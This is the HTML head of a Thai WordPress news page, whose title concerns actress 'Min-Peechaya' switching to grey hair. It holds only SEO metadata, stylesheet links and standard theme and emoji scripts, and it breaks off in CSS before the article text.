

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://siam108.com/%E0%B8%89%E0%B8%B5%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%AD%E0%B8%9A%E0%B8%99%E0%B8%B2%E0%B8%87%E0%B9%80%E0%B8%AD%E0%B8%81%E0%B8%AB%E0%B8%99%E0%B9%89%E0%B8%B2%E0%B8%AB%E0%B8%A7%E0%B8%B2%E0%B8%99/
body_size: 24217
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="th"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://siam108.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://siam108.com/wp-content/uploads/2021/01/309737.jpg" />
	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ฉีกกรอบนางเอกหน้าหวาน “มิน-พีชญา” เปลี่ยนลุคส์ผมสีเทาสวยปังรับปีใหม่ - Siam108 ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง</title>
	<link rel="canonical" href="https://siam108.com/ฉีกกรอบนางเอกหน้าหวาน/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ฉีกกรอบนางเอกหน้าหวาน “มิน-พีชญา” เปลี่ยนลุคส์ผมสีเทาสวยปังรับปีใหม่ - Siam108 ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง" />
	<meta property="og:description" content="ขอเปลี่ยน์ลุคส์จากสาวหวาน เป็นสาวสวยเปรี้ยวซ่ากับเค้าดู [&hellip;]" />
	<meta property="og:url" content="https://siam108.com/ฉีกกรอบนางเอกหน้าหวาน/" />
	<meta property="og:site_name" content="Siam108 ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง" />
	<meta property="article:published_time" content="2021-01-20T06:58:32+00:00" />
	<meta property="og:image" content="https://siam108.com/wp-content/uploads/2021/01/309737.jpg" />
	<meta property="og:image:width" content="1045" />
	<meta property="og:image:height" content="1567" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Siam108" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://siam108.com/#website","url":"https://siam108.com/","name":"Siam108 \u0e17\u0e38\u0e01\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23 \u0e17\u0e38\u0e01\u0e40\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e23\u0e32\u0e27 \u0e17\u0e35\u0e48\u0e40\u0e1b\u0e47\u0e19\u0e04\u0e27\u0e32\u0e21\u0e08\u0e23\u0e34\u0e07","description":"\u0e02\u0e48\u0e32\u0e27\u0e44\u0e25\u0e1f\u0e4c\u0e2a\u0e44\u0e15\u0e25\u0e4c \u00b7 \u0e02\u0e48\u0e32\u0e27\u0e1b\u0e23\u0e30\u0e0a\u0e32\u0e2a\u0e31\u0e21\u0e1e\u0e31\u0e19\u0e18\u0e4c \u00b7 \u0e18\u0e38\u0e23\u0e30\u0e01\u0e34\u0e08 \u00b7 \u0e02\u0e48\u0e32\u0e27\u0e40\u0e14\u0e48\u0e19 \u00b7 \u0e14\u0e32\u0e23\u0e32 \u00b7 \u0e2a\u0e31\u0e07\u0e04\u0e21 \u00b7 \u0e04\u0e25\u0e34\u0e1b\u0e02\u0e48\u0e32\u0e27 \u00b7 \u0e04\u0e25\u0e34\u0e1b\u0e02\u0e48\u0e32\u0e27\u0e18\u0e38\u0e23\u0e30\u0e01\u0e34\u0e08 \u00b7 \u0e14\u0e32\u0e23\u0e32 \u0e1a\u0e31\u0e19\u0e40\u0e17\u0e34\u0e07 \u0e19\u0e31\u0e01\u0e23\u0e49\u0e2d\u0e07 \u00b7 \u0e1a\u0e31\u0e19\u0e40\u0e17\u0e34\u0e07 ASIA  \u0e04\u0e2d\u0e19\u0e40\u0e2a\u0e34\u0e23\u0e4c\u0e15 \u00b7 \u0e40\u0e1e\u0e25\u0e07 \u00b7 \u0e20\u0e32\u0e1e\u0e22\u0e19\u0e15\u0e23\u0e4c / \u0e25\u0e30\u0e04\u0e23.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://siam108.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"th"},{"@type":"ImageObject","@id":"https://siam108.com/%e0%b8%89%e0%b8%b5%e0%b8%81%e0%b8%81%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%99%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%81%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b8%ab%e0%b8%a7%e0%b8%b2%e0%b8%99/#primaryimage","inLanguage":"th","url":"https://siam108.com/wp-content/uploads/2021/01/309737.jpg","contentUrl":"https://siam108.com/wp-content/uploads/2021/01/309737.jpg","width":1045,"height":1567},{"@type":"WebPage","@id":"https://siam108.com/%e0%b8%89%e0%b8%b5%e0%b8%81%e0%b8%81%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%99%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%81%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b8%ab%e0%b8%a7%e0%b8%b2%e0%b8%99/#webpage","url":"https://siam108.com/%e0%b8%89%e0%b8%b5%e0%b8%81%e0%b8%81%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%99%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%81%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b8%ab%e0%b8%a7%e0%b8%b2%e0%b8%99/","name":"\u0e09\u0e35\u0e01\u0e01\u0e23\u0e2d\u0e1a\u0e19\u0e32\u0e07\u0e40\u0e2d\u0e01\u0e2b\u0e19\u0e49\u0e32\u0e2b\u0e27\u0e32\u0e19 \u201c\u0e21\u0e34\u0e19-\u0e1e\u0e35\u0e0a\u0e0d\u0e32\u201d \u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e25\u0e38\u0e04\u0e2a\u0e4c\u0e1c\u0e21\u0e2a\u0e35\u0e40\u0e17\u0e32\u0e2a\u0e27\u0e22\u0e1b\u0e31\u0e07\u0e23\u0e31\u0e1a\u0e1b\u0e35\u0e43\u0e2b\u0e21\u0e48 - Siam108 \u0e17\u0e38\u0e01\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23 \u0e17\u0e38\u0e01\u0e40\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e23\u0e32\u0e27 \u0e17\u0e35\u0e48\u0e40\u0e1b\u0e47\u0e19\u0e04\u0e27\u0e32\u0e21\u0e08\u0e23\u0e34\u0e07","isPartOf":{"@id":"https://siam108.com/#website"},"primaryImageOfPage":{"@id":"https://siam108.com/%e0%b8%89%e0%b8%b5%e0%b8%81%e0%b8%81%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%99%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%81%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b8%ab%e0%b8%a7%e0%b8%b2%e0%b8%99/#primaryimage"},"datePublished":"2021-01-20T06:58:32+00:00","dateModified":"2021-01-20T06:58:32+00:00","author":{"@id":"https://siam108.com/#/schema/person/b518d89f1a761f5d190bd37b2548769c"},"breadcrumb":{"@id":"https://siam108.com/%e0%b8%89%e0%b8%b5%e0%b8%81%e0%b8%81%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%99%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%81%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b8%ab%e0%b8%a7%e0%b8%b2%e0%b8%99/#breadcrumb"},"inLanguage":"th","potentialAction":[{"@type":"ReadAction","target":["https://siam108.com/%e0%b8%89%e0%b8%b5%e0%b8%81%e0%b8%81%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%99%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%81%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b8%ab%e0%b8%a7%e0%b8%b2%e0%b8%99/"]}]},{"@type":"BreadcrumbList","@id":"https://siam108.com/%e0%b8%89%e0%b8%b5%e0%b8%81%e0%b8%81%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%99%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%81%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b8%ab%e0%b8%a7%e0%b8%b2%e0%b8%99/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://siam108.com/"},{"@type":"ListItem","position":2,"name":"\u0e09\u0e35\u0e01\u0e01\u0e23\u0e2d\u0e1a\u0e19\u0e32\u0e07\u0e40\u0e2d\u0e01\u0e2b\u0e19\u0e49\u0e32\u0e2b\u0e27\u0e32\u0e19 \u201c\u0e21\u0e34\u0e19-\u0e1e\u0e35\u0e0a\u0e0d\u0e32\u201d \u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e25\u0e38\u0e04\u0e2a\u0e4c\u0e1c\u0e21\u0e2a\u0e35\u0e40\u0e17\u0e32\u0e2a\u0e27\u0e22\u0e1b\u0e31\u0e07\u0e23\u0e31\u0e1a\u0e1b\u0e35\u0e43\u0e2b\u0e21\u0e48"}]},{"@type":"Person","@id":"https://siam108.com/#/schema/person/b518d89f1a761f5d190bd37b2548769c","name":"Siam108","image":{"@type":"ImageObject","@id":"https://siam108.com/#personlogo","inLanguage":"th","url":"https://secure.gravatar.com/avatar/4e2f7eee77594d89a3b12b1c1762e9a5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4e2f7eee77594d89a3b12b1c1762e9a5?s=96&d=mm&r=g","caption":"Siam108"},"url":"https://siam108.com/author/siam108/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Siam108  ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง &raquo; ฟีด" href="https://siam108.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/siam108.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://siam108.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='https://siam108.com/wp-content/plugins/td-newsletter/style.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://siam108.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='seed-fonts-all-css'  href='https://fonts.googleapis.com/css?family=Prompt&#038;ver=5.8.12' type='text/css' media='all' />
<style id='seed-fonts-all-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6, nav, .nav, .menu, button, .button, .btn, .price, ._heading, blockquote, label, legend{font-family: "Prompt",sans-serif; }body {--s-heading:"Prompt",sans-serif}body {--s-heading-weight:}
</style>
<link rel='stylesheet' id='seed-fonts-body-all-css'  href='https://fonts.googleapis.com/css?family=Prompt&#038;ver=5.8.12' type='text/css' media='all' />
<style id='seed-fonts-body-all-inline-css' type='text/css'>
body{font-family: "Prompt",sans-serif !important; font-size: 16px !important; line-height: 1.6 !important; }body {--s-body:"Prompt",sans-serif !important;--s-body-line-height:1.6;}
</style>
<link rel='stylesheet' id='td-theme-css'  href='https://siam108.com/wp-content/themes/Newspaper/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://siam108.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://siam108.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=96be9388232cf6f1e9ad7a3c9f4e9872' type='text/css' media='all' />
<script type='text/javascript' src='https://siam108.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://siam108.com/wp-json/" /><link rel="alternate" type="application/json" href="https://siam108.com/wp-json/wp/v2/posts/23334" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://siam108.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://siam108.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://siam108.com/?p=23334' />
<link rel="alternate" type="application/json+oembed" href="https://siam108.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsiam108.com%2F%25e0%25b8%2589%25e0%25b8%25b5%25e0%25b8%2581%25e0%25b8%2581%25e0%25b8%25a3%25e0%25b8%25ad%25e0%25b8%259a%25e0%25b8%2599%25e0%25b8%25b2%25e0%25b8%2587%25e0%25b9%2580%25e0%25b8%25ad%25e0%25b8%2581%25e0%25b8%25ab%25e0%25b8%2599%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%25ab%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%2599%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://siam108.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsiam108.com%2F%25e0%25b8%2589%25e0%25b8%25b5%25e0%25b8%2581%25e0%25b8%2581%25e0%25b8%25a3%25e0%25b8%25ad%25e0%25b8%259a%25e0%25b8%2599%25e0%25b8%25b2%25e0%25b8%2587%25e0%25b9%2580%25e0%25b8%25ad%25e0%25b8%2581%25e0%25b8%25ab%25e0%25b8%2599%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%25ab%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%2599%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"800730cb38","wpRestUrl":"https:\/\/siam108.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/siam108.com\/wp-admin\/","wpRestNonce":"800730cb38","wpRestUrl":"https:\/\/siam108.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/siam108.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/siam108.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="12";
var td_please_wait="\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e2d\u0e2a\u0e31\u0e01\u0e04\u0e23\u0e39\u0e48\u2026";
var td_email_user_pass_incorrect="\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_user_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e2b\u0e23\u0e37\u0e2d\u0e0a\u0e37\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#003366";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32\u0e19\u0e35\u0e49 (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e0b\u0e49\u0e32\u0e22)";
var td_magnific_popup_translation_tNext="\u0e16\u0e31\u0e14\u0e44\u0e1b (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e02\u0e27\u0e32)";
var td_magnific_popup_translation_tCounter="%curr%\u0e02\u0e2d\u0e07%total%";
var td_magnific_popup_translation_ajax_tError="\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e08\u0e32\u0e01%url%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var td_magnific_popup_translation_image_tError="\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e#%curr%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var tdBlockNonce="fcaf230a75";
var tdDateNamesI18n={"month_names":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"month_names_short":["\u0e21.\u0e04.","\u0e01.\u0e1e.","\u0e21\u0e35.\u0e04.","\u0e40\u0e21.\u0e22.","\u0e1e.\u0e04.","\u0e21\u0e34.\u0e22.","\u0e01.\u0e04.","\u0e2a.\u0e04.","\u0e01.\u0e22.","\u0e15.\u0e04.","\u0e1e.\u0e22.","\u0e18.\u0e04."],"day_names":["\u0e27\u0e31\u0e19\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e27\u0e31\u0e19\u0e1e\u0e38\u0e18","\u0e27\u0e31\u0e19\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35","\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"day_names_short":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://siam108.com/",
                    "name": "หน้าแรก"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://siam108.com/category/hilight/",
                    "name": "ข่าวเด่น"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://siam108.com/%e0%b8%89%e0%b8%b5%e0%b8%81%e0%b8%81%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%99%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%81%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b8%ab%e0%b8%a7%e0%b8%b2%e0%b8%99/",
                    "name": "ฉีกกรอบนางเอกหน้าหวาน “มิน-พีชญา” เปลี่ยนลุคส์ผมสีเทาสวยปังรับปีใหม่"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #003366;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #003366;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #003366;
                }
                .tdm-btn-style1 {
					background-color: #003366;
				}
				.tdm-btn-style2:before {
				    border-color: #003366;
				}
				.tdm-btn-style2 {
				    color: #003366;
				}
				.tdm-btn-style3 {
